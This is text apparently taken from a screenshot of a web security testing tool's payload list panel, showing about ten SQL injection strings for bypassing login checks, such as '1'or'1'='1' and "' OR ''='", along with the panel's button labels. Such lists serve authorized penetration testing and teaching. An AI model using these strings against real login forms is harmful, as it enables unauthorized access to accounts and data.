 Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payl
Paste
Load ...
Remove
Clear
admin"or 1=1 or ""="
admin") or ("1"="1"--
''Or'='Or''
anything' OR 'x'='x
1'or'1'='1
' or 1=1 or ''='
" or 1=1 or ""="
' OR ''='
'' OR ''='
'OR''='
Add
Enter a new item
Add from list ... [Pro version only]